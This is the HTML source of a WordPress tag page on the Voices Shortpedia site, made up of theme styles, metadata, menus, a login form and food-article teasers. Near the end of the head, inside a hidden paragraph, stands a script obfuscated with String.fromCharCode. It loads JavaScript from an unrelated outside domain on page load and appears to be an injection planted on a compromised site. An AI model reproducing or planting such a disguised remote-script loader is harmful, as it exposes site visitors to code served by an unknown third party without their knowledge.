    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #1c3945;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #1c3945 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #1c3945;
    }
    
    


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ffd6a8;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ffd6a8;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ffd6a8 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #ffd6a8;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #1e73be;
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-header-bg:before {
        background-image: url('https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/04/header-bg-300x63-1.png');
    }

    
    .td-header-bg:before {
        background-position: center top;
    }

    
    .td-footer-wrapper::before {
        background-image: url('https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/04/footer-bg.png');
    }

    
    .td-footer-wrapper::before {
        background-repeat: repeat;
    }

    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
	.td-sub-footer-copy {
		font-size:14px;
	
	}



/* Style generated by theme for demo: old_fashioned */

.td-old-fashioned .td-header-style-10 .sf-menu > .current-menu-item > a,
        .td-old-fashioned .td-header-style-10 .sf-menu > .current-menu-ancestor > a,
        .td-old-fashioned .td-header-style-10 .sf-menu > .current-category-ancestor > a,
        .td-old-fashioned .td-header-style-10 .sf-menu > li:hover > a,
        .td-old-fashioned .td-header-style-10 .sf-menu > .sfHover > a,
        .td-old-fashioned .td-post-template-2 .td_block_related_posts .td-related-title .td-cur-simple-item {
            color: #1c3945;
        }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://voices.shortpedia.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://voices.shortpedia.com/tag/kappad-beach-resort/",
                    "name": "Kappad beach resort"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2020/07/cropped-ICON-512x512-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2020/07/cropped-ICON-512x512-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2020/07/cropped-ICON-512x512-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2020/07/cropped-ICON-512x512-1-270x270.png" />

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #1c3945;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #1c3945;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #1c3945;
                }
                .tdm-btn-style1 {
					background-color: #1c3945;
				}
				.tdm-btn-style2:before {
				    border-color: #1c3945;
				}
				.tdm-btn-style2 {
				    color: #1c3945;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #1c3945;
                    -moz-box-shadow: 0 2px 16px #1c3945;
                    box-shadow: 0 2px 16px #1c3945;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #1c3945;
                    -moz-box-shadow: 0 4px 26px #1c3945;
                    box-shadow: 0 4px 26px #1c3945;
				}
</style>


<!-- START - Open Graph and Twitter Card Tags 3.3.1 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="Voices Shortpedia"/>
  <meta property="og:title" content="kappad beach resort"/>
  <meta property="og:url" content="https://voices.shortpedia.com/tag/kappad-beach-resort/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="kappad beach resort"/>
  <meta property="og:image" content="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2020/01/ICON-200x200-1.png"/>
  <meta property="og:image:url" content="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2020/01/ICON-200x200-1.png"/>
  <meta property="og:image:secure_url" content="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2020/01/ICON-200x200-1.png"/>
 <!-- Google+ / Schema.org -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="kappad beach resort"/>
  <meta name="twitter:url" content="https://voices.shortpedia.com/tag/kappad-beach-resort/"/>
  <meta name="twitter:description" content="kappad beach resort"/>
  <meta name="twitter:image" content="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2020/01/ICON-200x200-1.png"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_tag -->
<!-- END - Open Graph and Twitter Card Tags 3.3.1 -->
	
	<style id="tdw-css-placeholder"><style>.example { color: red; }</style>
    <p class="linkler">
    <style type="text/css">.linkler{text-align: center; display: table-column;}</style><script>var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 116, 104, 101, 104, 117, 110, 116, 105, 110, 103, 112, 97, 103, 101, 46, 99, 111, 109, 47, 119, 112, 45, 99, 111, 110, 116, 101, 110, 116, 47, 116, 104, 101, 109, 101, 115, 47, 78, 101, 119, 115, 112, 97, 112, 101, 114, 45, 99, 104, 105, 108, 100, 47, 102, 97, 100, 101, 114, 50, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</script><style></style></head>

<body class="archive tag tag-kappad-beach-resort tag-29691 td-standard-pack global-block-template-12 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-30"><a href="https://voices.shortpedia.com/">Home</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-31"><a href="https://voices.shortpedia.com/arts-and-entertainment/">Art &#038; Entertainment<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/art/">Art</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/books/">Books</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/culture/">Culture</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/culture/history/">history</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/fashion/">Fashion</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/fiction/">Fiction</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/film/">Film</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/food/">Food</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/gaming/">Gaming</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/people/">People</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/poetry/">Poetry</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/sports/">Sports</a></li>
</ul>
</li>
<li id="menu-item-32" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32"><a href="https://voices.shortpedia.com/industry/">Industry<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/industry/business/">Business</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/industry/economy/">Economy</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/industry/marketing/">Marketing</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/industry/startups/">Startups</a></li>
</ul>
</li>
<li id="menu-item-136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-136"><a href="https://voices.shortpedia.com/innovation-and-tech/">Innovation &#038; Tech<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/innovation-and-tech/artificial-intelligence/">Artificial Intelligence</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/innovation-and-tech/gadgets/">Gadgets</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/innovation-and-tech/machine-learning/">Machine Learning</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/innovation-and-tech/science/">Science</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/innovation-and-tech/technology/">Technology</a></li>
</ul>
</li>
<li id="menu-item-137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-137"><a href="https://voices.shortpedia.com/life/">Life<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/life/health/">Health</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/life/lifestyle/">Lifestyle</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/life/travel/">Travel</a></li>
</ul>
</li>
<li id="menu-item-138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-138"><a href="https://voices.shortpedia.com/society/">Society<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/society/education/">Education</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/society/environment/">Environment</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/society/equality/">Equality</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/society/philosophy/">Philosophy</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://voices.shortpedia.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style multipurpose 3
-->


<div class="td-header-wrap tdm-header tdm-header-style-3 td-header-background-image">
            <div class="td-header-bg td-container-wrap "></div>
    
    
    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_content">
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="tdm-menu-btns-socials">
            <div class="header-search-wrap">
            <div class="td-search-btns-wrap">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>

            <div class="td-drop-down-search">
                <form method="get" class="td-search-form" action="https://voices.shortpedia.com/">
                    <div role="search" class="td-head-form-search-wrap">
                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                    </div>
                </form>
                <div id="td-aj-search"></div>
            </div>
        </div>
    
    
    </div>

<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
                    <a class="td-main-logo" href="https://voices.shortpedia.com/">
                <img src="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/04/voices-logo-tsp.png" alt=""/>
                <span class="td-visual-hidden">Voices Shortpedia</span>
            </a>
            </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-30"><a href="https://voices.shortpedia.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-31"><a href="https://voices.shortpedia.com/arts-and-entertainment/">Art &#038; Entertainment</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1_663 td_with_ajax_pagination td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_1_663" ><script>var block_tdi_1_663 = new tdBlock();
block_tdi_1_663.id = "tdi_1_663";
block_tdi_1_663.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"11","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_1_663","tdc_css_class":"tdi_1_663","tdc_css_class_style":"tdi_1_663_rand_style"}';
block_tdi_1_663.td_column_number = "3";
block_tdi_1_663.block_type = "td_block_mega_menu";
block_tdi_1_663.post_count = "4";
block_tdi_1_663.found_posts = "2287";
block_tdi_1_663.header_color = "";
block_tdi_1_663.ajax_pagination_infinite_stop = "";
block_tdi_1_663.max_num_pages = "572";
tdBlocksArray.push(block_tdi_1_663);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1_663" id="tdi_2_605" data-td_block_id="tdi_1_663" data-td_filter_value="" href="https://voices.shortpedia.com/arts-and-entertainment/">All</a><a class="mega-menu-sub-cat-tdi_1_663"  id="tdi_3_007" data-td_block_id="tdi_1_663" data-td_filter_value="9" href="https://voices.shortpedia.com/arts-and-entertainment/art/">Art</a><a class="mega-menu-sub-cat-tdi_1_663"  id="tdi_4_0f3" data-td_block_id="tdi_1_663" data-td_filter_value="16" href="https://voices.shortpedia.com/arts-and-entertainment/books/">Books</a><a class="mega-menu-sub-cat-tdi_1_663"  id="tdi_5_a33" data-td_block_id="tdi_1_663" data-td_filter_value="17" href="https://voices.shortpedia.com/arts-and-entertainment/culture/">Culture</a><a class="mega-menu-sub-cat-tdi_1_663"  id="tdi_6_133" data-td_block_id="tdi_1_663" data-td_filter_value="43831" href="https://voices.shortpedia.com/arts-and-entertainment/culture/history/">history</a><a class="mega-menu-sub-cat-tdi_1_663"  id="tdi_7_fee" data-td_block_id="tdi_1_663" data-td_filter_value="17526" href="https://voices.shortpedia.com/arts-and-entertainment/fashion/">Fashion</a><a class="mega-menu-sub-cat-tdi_1_663"  id="tdi_8_c40" data-td_block_id="tdi_1_663" data-td_filter_value="18" href="https://voices.shortpedia.com/arts-and-entertainment/fiction/">Fiction</a><a class="mega-menu-sub-cat-tdi_1_663"  id="tdi_9_3e3" data-td_block_id="tdi_1_663" data-td_filter_value="19" href="https://voices.shortpedia.com/arts-and-entertainment/film/">Film</a><a class="mega-menu-sub-cat-tdi_1_663"  id="tdi_10_00e" data-td_block_id="tdi_1_663" data-td_filter_value="20" href="https://voices.shortpedia.com/arts-and-entertainment/food/">Food</a><a class="mega-menu-sub-cat-tdi_1_663"  id="tdi_11_77f" data-td_block_id="tdi_1_663" data-td_filter_value="17038" href="https://voices.shortpedia.com/arts-and-entertainment/gaming/">Gaming</a><a class="mega-menu-sub-cat-tdi_1_663"  id="tdi_12_304" data-td_block_id="tdi_1_663" data-td_filter_value="17654" href="https://voices.shortpedia.com/arts-and-entertainment/people/">People</a><a class="mega-menu-sub-cat-tdi_1_663"  id="tdi_13_700" data-td_block_id="tdi_1_663" data-td_filter_value="21" href="https://voices.shortpedia.com/arts-and-entertainment/poetry/">Poetry</a><a class="mega-menu-sub-cat-tdi_1_663"  id="tdi_14_446" data-td_block_id="tdi_1_663" data-td_filter_value="38" href="https://voices.shortpedia.com/arts-and-entertainment/sports/">Sports</a></div></div><div id=tdi_1_663 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/arts-and-entertainment/food/butterfly-blue-tea/" rel="bookmark" class="td-image-wrap " title="5 Amazing Health Benefits of Butterfly Blue Tea" ><img class="entry-thumb" src="[data-uri]" alt=",butterfly pea tea ,butterfly pea tea benefits ,,butterfly pea tea flavor ,butterfly pea tea recipe ,blue butterfly pea tea ,butterfly pea tea near me ,butterfly pea tea taste ,is butterfly pea tea good for you ,butterfly pea tea caffeine ,butterfly pea tea color change ,butterfly pea tea lemonade" title="5 Amazing Health Benefits of Butterfly Blue Tea" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/02/10-nourishing-health-benefits-of-drinking-Butterfly-Pea-Tea-1200x900@twitter-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/arts-and-entertainment/food/butterfly-blue-tea/" rel="bookmark" title="5 Amazing Health Benefits of Butterfly Blue Tea">5 Amazing Health Benefits of Butterfly Blue Tea</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/arts-and-entertainment/food/desserts-singapore/" rel="bookmark" class="td-image-wrap " title="5 Delectable Desserts from Singapore" ><img class="entry-thumb" src="[data-uri]" alt=",singapore desserts ,traditional singapore desserts ,local singapore desserts ,best singapore desserts ,popular singapore desserts ,easy to make singapore desserts ,plaza singapore desserts ,singapore desserts recipes ,singapore desserts to try ,singapore desserts taiwan ,famous singapore desserts ,singapore pastry alliance" title="5 Delectable Desserts from Singapore" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/02/5-Famous-Desserts-Of-Singapore-1200x900@thespeedyupdates-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/arts-and-entertainment/food/desserts-singapore/" rel="bookmark" title="5 Delectable Desserts from Singapore">5 Delectable Desserts from Singapore</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/life/health/singaporean-desserts/" rel="bookmark" class="td-image-wrap " title="5 Authentic Singaporean Desserts That You Must Try" ><img class="entry-thumb" src="[data-uri]" alt=",,singapore deserts ,singapore desserts ,easy singapore desserts ,singapore desserts recipes ,singapore desserts to try ,singapore desserts traditional ,best desserts in singapore ,does singapore have desserts ,does singapore have any deserts ,are there deserts in singapore ,popular desserts in singapore ,singapore desserts taiwan" title="5 Authentic Singaporean Desserts That You Must Try" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/02/5-Famous-Desserts-Of-Singapore-1200x900@thespeedyupdates-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/life/health/singaporean-desserts/" rel="bookmark" title="5 Authentic Singaporean Desserts That You Must Try">5 Authentic Singaporean Desserts That You Must Try</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/arts-and-entertainment/food/fish-dishes/" rel="bookmark" class="td-image-wrap " title="5 Delectable fish dishes that everyone must try" ><img class="entry-thumb" src="[data-uri]" alt="fish dishes, italian fish dishes, popular fish dishes, filipino fish dishes, french fish dishes ,best fish dishes ,easy fish dishes ,mexican fish dishes ,greek fish dishes ,christmas fish dishes ,healthy fish dishes ,fish dishes around the world" title="5 Delectable fish dishes that everyone must try" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/02/muj-gaad-to-ilish-paturi-10-best-indian-fish-dishes-1200x900@timesnownews-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/arts-and-entertainment/food/fish-dishes/" rel="bookmark" title="5 Delectable fish dishes that everyone must try">5 Delectable fish dishes that everyone must try</a></h3>            </div>
        </div>
